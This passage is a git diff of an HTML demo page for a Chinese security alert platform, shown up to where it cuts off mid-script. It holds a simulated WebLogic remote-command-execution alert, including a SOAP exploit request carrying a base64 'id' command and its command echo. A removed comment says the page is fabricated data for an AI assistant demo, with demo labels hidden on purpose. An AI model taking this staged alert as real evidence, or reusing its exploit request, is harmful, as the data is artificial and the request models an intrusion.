

==== commit 32199223: "Add files via upload" ====
--- a/Demo/index.html
+++ b/Demo/index.html
@@ -3,10 +3,11 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>威胁监测分析平台 - 告警详情</title>
+<title>威胁监测分析平台 - 告警列表</title>
 <!--
-本页使用文档保留地址构造仿真取证数据，仅用于 EFF Assistant 研判演示。
-页面可见区域不展示“测试/演示”提示，避免干扰页面语义分类。
+本页包含 6 条并发攻击成功告警，采用渐进式披露：
+同一时刻仅展示一条告警的完整详情，通过点击列表切换。
+用于 EFF Assistant 单页面内逐条并发分析演示。
 -->
 <style>
 :root{
@@ -34,60 +35,94 @@
 .menu.sub{padding-left:34px;color:#c6e1ef}
 .main{padding:18px}
 .card{background:white;border:1px solid var(--line);box-shadow:0 8px 26px rgba(24,58,80,.06)}
-.header{height:54px;display:flex;align-items:center;padding:0 18px;border-radius:6px 6px 0 0}
-.header h2{font-size:17px;margin:0}
-.header .badges{margin-left:auto;display:flex;align-items:center;gap:9px;color:#7a8794;font-size:12px}
-.badge{padding:4px 9px;border-radius:4px;border:1px solid}
+.badge{padding:4px 9px;border-radius:4px;border:1px solid;font-size:12px}
 .badge.high{color:#dc5050;background:#fff2f2;border-color:#efb5b5}
 .badge.success{color:#13885c;background:#eefaf5;border-color:#a4dbc4}
-.detail{border-top:0;border-radius:0 0 6px 6px}
-.tabs{display:flex;border-bottom:1px solid var(--line);padding:0 18px}
-.tab{font-size:14px;color:#677481;padding:15px 13px}
-.tab.active{color:#0875b6;border-bottom:3px solid #0875b6;font-weight:600}
-.toolbar{padding:14px 18px;display:flex;gap:9px;border-bottom:1px solid #edf1f4}
-button{font-family:inherit}
-.btn{border:0;background:#0875b6;color:white;border-radius:3px;padding:9px 17px;font-size:13px}
-.btn.light{background:white;color:#0875b6;border:1px solid #8ab9d4}
+.badge.critical{color:#fff;background:#dc3535;border-color:#c52828}
+
+.stat-row{display:grid;grid-template-columns:repeat(4,1fr);gap:14px;margin-bottom:18px}
+.stat-card{background:white;border:1px solid var(--line);border-radius:6px;padding:16px 18px;box-shadow:0 4px 12px rgba(24,58,80,.04)}
+.stat-card .stat-num{font-size:28px;font-weight:700;color:#303943}
+.stat-card .stat-num.red{color:var(--red)}
+.stat-card .stat-label{font-size:12px;color:var(--muted);margin-top:4px}
+
+/* 告警列表表格 */
+.table-card{border-radius:6px 6px 0 0;margin-bottom:20px}
+.table-head{display:flex;align-items:center;padding:0 18px;height:48px}
+.table-head h2{font-size:16px;margin:0}
+.table-head .count{margin-left:8px;font-size:12px;color:var(--muted)}
+.table-head .hint{margin-left:auto;font-size:12px;color:var(--orange)}
+table{width:100%;border-collapse:collapse}
+thead th{text-align:left;padding:12px 14px;font-size:12px;color:var(--muted);background:#fafcfd;border-bottom:2px solid var(--line);white-space:nowrap}
+tbody td{padding:14px;font-size:13px;border-bottom:1px solid var(--line);vertical-align:top}
+tbody tr{cursor:pointer;transition:background .15s}
+tbody tr:hover{background:#f3f8fc}
+tbody tr.active{background:#e8f2fa;border-left:3px solid #0875b6}
+td code{font-family:Consolas,Menlo,monospace;color:#27394c}
+td .row-num{display:inline-flex;align-items:center;justify-content:center;
+  width:24px;height:24px;border-radius:50%;background:#dfe6ec;color:#677482;
+  font-size:12px;font-weight:700}
+tr.active td .row-num{background:#0875b6;color:white}
+
+/* 详情卡片 - 同一时刻只展示一条 */
+.detail-card{background:white;border:1px solid var(--line);border-radius:6px;box-shadow:0 8px 26px rgba(24,58,80,.06)}
+.detail-header{display:flex;align-items:center;padding:14px 18px;background:linear-gradient(180deg,#fafcfd,#f3f6f9);border-radius:6px 6px 0 0;border-bottom:1px solid var(--line)}
+.detail-header h3{font-size:15px;margin:0}
+.detail-header .alert-id{font-size:12px;color:var(--muted);margin-left:12px}
+.detail-header .alert-time{font-size:12px;color:var(--muted);margin-left:auto}
+.detail-header .badges{display:flex;gap:8px;margin-left:14px}
+.detail-header .nav-btns{display:flex;gap:6px;margin-left:16px}
+.detail-header .nav-btn{border:1px solid #bcccd7;background:white;color:#677482;border-radius:3px;padding:5px 10px;font-size:12px;cursor:pointer}
+.detail-header .nav-btn:hover{background:#f0f5f9;color:#303943}
+.detail-header .nav-btn:disabled{opacity:.4;cursor:default}
+
 .event-summary{
-  margin:16px 18px;padding:13px 15px;background:#fffaf1;border:1px solid #eed5a5;
+  margin:14px 18px;padding:13px 15px;background:#fffaf1;border:1px solid #eed5a5;
   border-left:4px solid #efa43b;border-radius:4px;font-size:13px;line-height:1.75
 }
 .event-summary strong{color:#b36a00}
-.scorebar{display:grid;grid-template-columns:repeat(5,1fr);gap:10px;margin:0 18px 16px}
+
+.scorebar{display:grid;grid-template-columns:repeat(5,1fr);gap:10px;margin:0 18px 14px}
 .metric{padding:11px 13px;border:1px solid var(--line);background:#fafcfd;border-radius:5px}
 .metric span{display:block;font-size:12px;color:#7c8995;margin-bottom:5px}
 .metric b{font-size:14px}.metric b.red{color:var(--red)}.metric b.green{color:var(--green)}
+
 .info-grid{
-  margin:0 18px 18px;display:grid;grid-template-columns:1fr 1fr;
+  margin:0 18px 16px;display:grid;grid-template-columns:1fr 1fr;
   border-top:1px solid var(--line);border-left:1px solid var(--line)
 }
-.row{display:grid;grid-template-columns:180px 1fr;min-height:45px;border-right:1px solid var(--line);border-bottom:1px solid var(--line)}
+.row{display:grid;grid-template-columns:180px 1fr;min-height:41px;border-right:1px solid var(--line);border-bottom:1px solid var(--line)}
 .row.wide{grid-column:1/-1}
-.k{background:#fafbfd;color:#788592;padding:12px 13px;font-size:12px}
-.v{padding:11px 13px;font-size:13px;word-break:break-all}
+.k{background:#fafbfd;color:#788592;padding:10px 13px;font-size:12px}
+.v{padding:10px 13px;font-size:13px;word-break:break-all}
 .v code{font-family:Consolas,Menlo,monospace;color:#27394c}
-.section{margin:0 18px 18px}
-.section-head{display:flex;align-items:center;margin-bottom:9px}
-.section-head h3{margin:0;font-size:15px}
-.section-head .hint{margin-left:auto;color:#8d99a5;font-size:12px}
-.raw{
-  white-space:pre-wrap;word-break:break-all;background:#0d1d2b;color:#d8edf8;
-  border:1px solid #1d405a;border-radius:5px;padding:15px;font:12.5px/1.65 Consolas,Menlo,monospace
-}
-.subgrid{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin-top:12px}
+
+.subgrid{display:grid;grid-template-columns:1fr 1fr;gap:12px;margin:0 18px 14px}
 .panel{border:1px solid var(--line);border-radius:5px;background:#fbfcfd}
-.panel h4{margin:0;padding:11px 13px;border-bottom:1px solid var(--line);font-size:13px}
-.panel .body{padding:12px 13px;font-size:12.5px;line-height:1.7}
-.evidence-line{display:flex;gap:9px;margin:7px 0;align-items:flex-start}
+.panel h4{margin:0;padding:10px 13px;border-bottom:1px solid var(--line);font-size:13px}
+.panel .body{padding:11px 13px;font-size:12.5px;line-height:1.7}
+.evidence-line{display:flex;gap:9px;margin:6px 0;align-items:flex-start}
 .dot{width:7px;height:7px;border-radius:50%;margin-top:7px;background:#1c9a69;flex:none}
 .dot.red{background:#e05a5a}
-.footer{padding:2px 18px 20px;color:#a0aab3;font-size:11px}
+.footer{padding:2px 18px 18px;color:#a0aab3;font-size:11px}
+
+.raw-compact{
+  white-space:pre-wrap;word-break:break-all;background:#0d1d2b;color:#d8edf8;
+  border:1px solid #1d405a;border-radius:4px;padding:10px;font:11.5px/1.55 Consolas,Menlo,monospace;
+  max-height:180px;overflow-y:auto
+}
+.raw-full{
+  white-space:pre-wrap;word-break:break-all;background:#0d1d2b;color:#d8edf8;
+  border:1px solid #1d405a;border-radius:4px;padding:12px;font:12px/1.6 Consolas,Menlo,monospace
+}
+
+.empty-hint{text-align:center;padding:60px 20px;color:#a0aab3;font-size:14px}
 </style>
 </head>
 <body>
 <div class="topbar">
   <div class="logo"><span class="mark"></span>安全威胁监测分析平台</div>
-  <div class="breadcrumb">告警中心 / 高级威胁 / 告警详情</div>
+  <div class="breadcrumb">告警中心 / 高级威胁 / 全部告警</div>
   <div class="user">Administrator　　消息 12　　设置</div>
 </div>
 
@@ -95,7 +130,7 @@
   <aside class="sidebar">
     <div class="title">态势感知</div>
     <div class="menu active">告警列表</div>
-    <div class="menu sub">全部告警</div>
+    <div class="menu sub active">全部告警</div>
     <div class="menu sub">高级威胁检测</div>
     <div class="menu sub">Web 攻击检测</div>
     <div class="menu">攻击者视角</div>
@@ -106,221 +141,420 @@
   </aside>
 
   <main class="main">
-    <div class="card header">
-      <h2>告警详情</h2>
-      <div class="badges">
-        威胁级别 <span class="badge high">高危</span>
-        攻击结果 <span class="badge success">攻击成功</span>
+
+    <!-- 统计概览 -->
+    <div class="stat-row">
+      <div class="stat-card">
+        <div class="stat-num red">6</div>
+        <div class="stat-label">当前告警总数</div>
+      </div>
+      <div class="stat-card">
+        <div class="stat-num red">6</div>
+        <div class="stat-label">攻击成功</div>
+      </div>
+      <div class="stat-card">
+        <div class="stat-num">3</div>
+        <div class="stat-label">攻击源 IP</div>
+      </div>
+      <div class="stat-card">
+        <div class="stat-num">1</div>
+        <div class="stat-label">受害资产</div>
       </div>
     </div>
 
-    <section class="card detail">
-      <div class="tabs">
-        <div class="tab active">基本信息</div>
-        <div class="tab">规则详情</div>
-        <div class="tab">原始告警列表</div>
-        <div class="tab">攻击行为</div>
-        <div class="tab">资产详情</div>
-        <div class="tab">全包取证分析</div>
-        <div class="tab">ATT&CK</div>
+    <!-- 告警列表 -->
+    <div class="card table-card">
+      <div class="table-head">
+        <h2>全部告警</h2>
+        <span class="count">共 6 条，点击行查看详情</span>
+        <span class="hint">◁ 当前查看：第 <b id="curIdx">1</b> / 6 条</span>
       </div>
-
-      <div class="toolbar">
-        <button class="btn">添加白名单</button>
-        <button class="btn">处置</button>
-        <button class="btn light">显示敏感信息</button>
-        <button class="btn light">下载告警PCAP包</button>
-        <button class="btn light">下载告警详情</button>
-        <button class="btn light">查看原始日志</button>
-      </div>
-
-      <div class="event-summary">
-        <strong>事件概述：</strong>
-        监测到外部地址 198.51.100.23 对 10.5.16.140:7001 发起 WebLogic WLS 组件远程命令执行利用。
-        请求命中 WebLogic XML 反序列化远程命令执行规则，后端返回 HTTP 200；
-        响应正文出现系统命令执行回显 <code>uid=1001(weblogic)</code>、<code>exitCode=0</code>，
-        随后同一会话出现服务端临时文件写入记录，符合漏洞利用成功后的执行行为。
-      </div>
-
-      <div class="scorebar">
-        <div class="metric"><span>攻击阶段</span><b>漏洞利用</b></div>
-        <div class="metric"><span>规则置信度</span><b>98%</b></div>
-        <div class="metric"><span>攻击意图</span><b class="red">明确</b></div>
-        <div class="metric"><span>执行证据</span><b class="green">命令回显</b></div>
-        <div class="metric"><span>攻击结果</span><b class="red">攻击成功</b></div>
-      </div>
-
-      <div class="info-grid">
-        <div class="row"><div class="k">告警时间</div><div class="v">2026-08-10 09:41:22</div></div>
-        <div class="row"><div class="k">威胁级别</div><div class="v"><span class="badge high">高危</span></div></div>
-
-        <div class="row"><div class="k">攻击IP / 源IP</div><div class="v"><code>198.51.100.23</code></div></div>
-        <div class="row"><div class="k">受害IP / 目的IP</div><div class="v"><code>10.5.16.140</code></div></div>
-
-        <div class="row"><div class="k">源端口</div><div class="v">54281</div></div>
-        <div class="row"><div class="k">目的端口</div><div class="v">7001</div></div>
-
-        <div class="row"><div class="k">源MAC</div><div class="v"><code>98:a9:2d:4f:bc:2b</code></div></div>
-        <div class="row"><div class="k">目的MAC</div><div class="v"><code>00:00:5e:00:53:64</code></div></div>
-
-        <div class="row"><div class="k">告警类型</div><div class="v">[攻击利用] 远程命令执行</div></div>
-        <div class="row"><div class="k">威胁名称</div><div class="v">WebLogic WLS 组件远程命令执行漏洞</div></div>
-
-        <div class="row"><div class="k">攻击阶段</div><div class="v">入侵 / 漏洞利用</div></div>
-        <div class="row"><div class="k">攻击结果</div><div class="v"><span class="badge success">攻击成功</span></div></div>
-
-        <div class="row"><div class="k">HTTP-请求方法</div><div class="v">POST</div></div>
-        <div class="row"><div class="k">状态码</div><div class="v"><b>200</b></div></div>
-
-        <div class="row wide"><div class="k">URI</div><div class="v"><code>/wls-wsat/CoordinatorPortType</code></div></div>
-        <div class="row wide"><div class="k">HTTP-来源</div><div class="v"><code>http://10.5.16.140:7001/console/login/LoginForm.jsp</code></div></div>
-
-        <div class="row"><div class="k">目的IP所属大洲</div><div class="v">亚洲</div></div>
-        <div class="row"><div class="k">目的IP所属国家代码</div><div class="v">CN</div></div>
-        <div class="row"><div class="k">目的IP国家名称</div><div class="v">中国</div></div>
-        <div class="row"><div class="k">目的IP纬度</div><div class="v">23.129110</div></div>
-        <div class="row"><div class="k">目的IP经度</div><div class="v">113.264385</div></div>
-        <div class="row"><div class="k">源IP所属国家代码</div><div class="v">US</div></div>
-        <div class="row"><div class="k">源IP国家名称</div><div class="v">美国</div></div>
-        <div class="row"><div class="k">源IP纬度</div><div class="v">29.760678</div></div>
-        <div class="row"><div class="k">源IP经度</div><div class="v">-95.369567</div></div>
-        <div class="row"><div class="k">域名</div><div class="v"><code>10.5.16.140</code></div></div>
-        <div class="row"><div class="k">域名MD5</div><div class="v"><code>4ab6740aa7271ddba2fb67e9191fc41c</code></div></div>
-        <div class="row"><div class="k">域名(完整)</div><div class="v"><code>10.5.16.140</code></div></div>
-        <div class="row"><div class="k">域名(完整逆序)</div><div class="v"><code>140.16.5.10</code></div></div>
-        <div class="row"><div class="k">扩展信息</div><div class="v"><code>{"product_type":"allinone","sensor_zone":"internet_edge","rule_engine":"web_attack"}</code></div></div>
-        <div class="row"><div class="k">采集设备序列号</div><div class="v">QtAVdz1xk</div></div>
-        <div class="row"><div class="k">会话ID</div><div class="v">3862732506</div></div>
-        <div class="row"><div class="k">服务器发送Cookie</div><div class="v"><code>ADMINCONSOLESESSION=K6G9h3VgP2y6FQ</code></div></div>
-        <div class="row"><div class="k">URI MD5</div><div class="v"><code>cbe4455a1aaecdc9ff3d3773555d6a67</code></div></div>
-        <div class="row"><div class="k">日志ID</div><div class="v"><code>eeb3SZ8Bah6bF_077rPS</code></div></div>
-        <div class="row"><div class="k">日志索引</div><div class="v"><code>es:weblog-2026.08.10</code></div></div>
-        <div class="row"><div class="k">日志类型</div><div class="v">Web访问</div></div>
-        <div class="row"><div class="k">处置状态</div><div class="v">未处置</div></div>
-      </div>
-
-      <div class="section">
-        <div class="section-head">
-          <h3>HTTP 请求与响应取证</h3>
-          <span class="hint">会话 3862732506 · 传感器 QtAVdz1xk</span>
-        </div>
-
-        <div class="subgrid">
-          <div>
-            <div class="raw">POST /wls-wsat/CoordinatorPortType HTTP/1.1
-Host: 10.5.16.140:7001
-Connection: keep-alive
-Content-Type: text/xml; charset=UTF-8
-SOAPAction: ""
-User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
-Accept: */*
-Referer: http://10.5.16.140:7001/console/login/LoginForm.jsp
-Content-Length: 716
-
-&lt;soapenv:Envelope
-  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
-  xmlns:wsa="http://www.w3.org/2005/08/addressing"
-  xmlns:wsat="http://docs.oasis-open.org/ws-tx/wsat/2006/06"&gt;
-  &lt;soapenv:Header&gt;
-    &lt;wsa:Action&gt;http://docs.oasis-open.org/ws-tx/wsat/2006/06/Commit&lt;/wsa:Action&gt;
-    &lt;wsa:MessageID&gt;urn:uuid:14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8&lt;/wsa:MessageID&gt;
-  &lt;/soapenv:Header&gt;
-  &lt;soapenv:Body&gt;
-    &lt;wsat:Commit&gt;
-      &lt;wsat:Identifier&gt;node-app-02&lt;/wsat:Identifier&gt;
-      &lt;wsat:CommandData&gt;ZWNobyAiUlVOVElNRV9DSEVDSyI7IGlk&lt;/wsat:CommandData&gt;
-    &lt;/wsat:Commit&gt;
-  &lt;/soapenv:Body&gt;
-&lt;/soapenv:Envelope&gt;</div>
-          </div>
-
-          <div>
-            <div class="raw">HTTP/1.1 200 OK
-Date: Mon, 10 Aug 2026 01:41:22 GMT
-Content-Type: text/xml; charset=UTF-8
-Transfer-Encoding: chunked
-Server: WebLogic Server
-X-Backend-Node: app-wls-02
-X-Request-ID: 14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8
-Set-Cookie: ADMINCONSOLESESSION=K6G9h3VgP2y6FQ; Path=/; HttpOnly
-
-&lt;soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"&gt;
-  &lt;soapenv:Body&gt;
-    &lt;executeResponse&gt;
-      &lt;result&gt;uid=1001(weblogic) gid=1001(weblogic) groups=1001(weblogic)&lt;/result&gt;
-      &lt;exitCode&gt;0&lt;/exitCode&gt;
-      &lt;requestId&gt;14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8&lt;/requestId&gt;
-    &lt;/executeResponse&gt;
-  &lt;/soapenv:Body&gt;
-&lt;/soapenv:Envelope&gt;</div>
-          </div>
-        </div>
-      </div>
-
-      <div class="section">
-        <div class="section-head"><h3>检测与关联证据</h3></div>
-        <div class="subgrid">
-          <div class="panel">
-            <h4>规则命中</h4>
-            <div class="body">
-              <div class="evidence-line"><span class="dot red"></span><div><b>规则：</b>WebLogic WLS XML 反序列化远程命令执行</div></div>
-              <div class="evidence-line"><span class="dot red"></span><div><b>匹配位置：</b>HTTP Body / XML Element</div></div>
-              <div class="evidence-line"><span class="dot red"></span><div><b>特征：</b>wls-wsat CoordinatorPortType + 可疑序列化调用链</div></div>
-              <div class="evidence-line"><span class="dot red"></span><div><b>规则动作：</b>仅监测</div></div>
-            </div>
-          </div>
-
-          <div class="panel">
-            <h4>后端行为关联</h4>
-            <div class="body">
-              <div class="evidence-line"><span class="dot"></span><div><b>HTTP 响应：</b>200 OK，后端节点 app-wls-02</div></div>
-              <div class="evidence-line"><span class="dot"></span><div><b>命令回显：</b>uid=1001(weblogic)，exitCode=0</div></div>
-              <div class="evidence-line"><span class="dot"></span><div><b>进程行为：</b>java → /bin/sh → id</div></div>
-              <div class="evidence-line"><span class="dot"></span><div><b>文件行为：</b>/tmp/.wls_14a4d9c3 创建，所属用户 weblogic</div></div>
-            </div>
-          </div>
-        </div>
-      </div>
-
-      <div class="section">
-        <div class="section-head"><h3>原始日志</h3><span class="hint">Web访问 · es:weblog-2026.08.10</span></div>
-        <div class="raw">time=2026-08-10T09:41:22+08:00
-severity=high
-sensor=QtAVdz1xk
-device_type=allinone
-log_type=Web访问
-src_ip=198.51.100.23
-src_port=54281
-src_country_code=US
-src_country_name=美国
-src_latitude=29.760678
-src_longitude=-95.369567
-dst_ip=10.5.16.140
-dst_port=7001
-dst_country_code=CN
-dst_country_name=中国
-http_method=POST
-uri=/wls-wsat/CoordinatorPortType
-status_code=200
-rule_name=WebLogic WLS XML反序列化远程命令执行
-rule_confidence=98
-attack_stage=exploit
-attack_intent=malicious
-response_evidence="uid=1001(weblogic) gid=1001(weblogic) groups=1001(weblogic)"
-exit_code=0
-process_tree="java(weblogic.Server) -> /bin/sh -> id"
-file_event="CREATE /tmp/.wls_14a4d9c3 owner=weblogic"
-backend_node=app-wls-02
-session_id=3862732506
-request_id=14a4d9c3-7e2a-4c5d-9812-cbd6622d91b8
-attack_result=success
-log_id=eeb3SZ8Bah6bF_077rPS
-log_index=es:weblog-2026.08.10</div>
-      </div>
-
-      <div class="footer">告警数据来源：Web 流量检测、会话重组与主机行为关联分析</div>
-    </section>
+      <table>
+        <thead>
+          <tr><th style="width:40px">#</th><th>告警时间</th><th>威胁名称</th><th>攻击IP</th><th>受害IP</th><th>目的端口</th><th>威胁级别</th><th>攻击结果</th></tr>
+        </thead>
+        <tbody id="alert-table-body"></tbody>
+      </table>
+    </div>
+
+    <!-- 单条告警详情（JS 动态渲染，同一时刻只有一条） -->
+    <div id="detail-container"></div>
+
+    <div class="footer" style="margin-top:20px">
+      告警数据来源：Web 流量检测、SSH 会话审计、数据库审计、主机行为关联分析 · 传感器 QtAVdz1xk · 时间窗口 2026-08-10 09:41:00 ~ 09:47:00
+    </div>
   </main>
 </div>
+
+<script>
+// ========== 6 条并发告警数据 ==========
+var ALERTS = [
+  {
+    id: "eeb3SZ8Bah6bF_077rPS",
+    time: "2026-08-10 09:41:22",
+    title: "WebLogic WLS 组件远程命令执行漏洞",
+    threatType: "[攻击利用] 远程命令执行",
+    stage: "入侵 / 漏洞利用",
+    level: "高危", levelClass: "high",
+    srcIp: "198.51.100.23", srcPort: "54281",
+    dstIp: "10.5.16.140", dstPort: "7001",
+    srcMac: "98:a9:2d:4f:bc:2b", dstMac: "00:00:5e:00:53:64",
+    method: "POST", statusCode: "200",
+    uri: "/wls-wsat/CoordinatorPortType",
+    referer: "http://10.5.16.140:7001/console/login/LoginForm.jsp",
+    srcCountryCode: "US", srcCountryName: "美国",
+    srcLat: "29.760678", srcLng: "-95.369567",
+    dstContinent: "亚洲", dstCountryCode: "CN",
+    sensor: "QtAVdz1xk", sessionId: "3862732506",
+    logIndex: "es:weblog-2026.08.10",
+    summary: "监测到外部地址 198.51.100.23 对 10.5.16.140:7001 发起 WebLogic WLS 组件远程命令执行利用。请求命中 WebLogic XML 反序列化远程命令执行规则，后端返回 HTTP 200；响应正文出现系统命令执行回显 <code>uid=1001(weblogic)</code>、<code>exitCode=0</code>，随后同一会话出现服务端临时文件写入记录，符合漏洞利用成功后的执行行为。",
+    scorebar: [
+      {label:"攻击阶段",value:"漏洞利用"},
+      {label:"规则置信度",value:"98%"},
+      {label:"攻击意图",value:"明确",cls:"red"},
+      {label:"执行证据",value:"命令回显",cls:"green"},
+      {label:"攻击结果",value:"攻击成功",cls:"red"}
+    ],
+    extraFields: [
+      ["域名","<code>10.5.16.140</code>"],
+      ["目的IP纬度","23.129110"],["目的IP经度","113.264385"],
+      ["日志ID","<code>eeb3SZ8Bah6bF_077rPS</code>"],
+      ["处置状态","未处置"]
+    ],
+    panels: [],
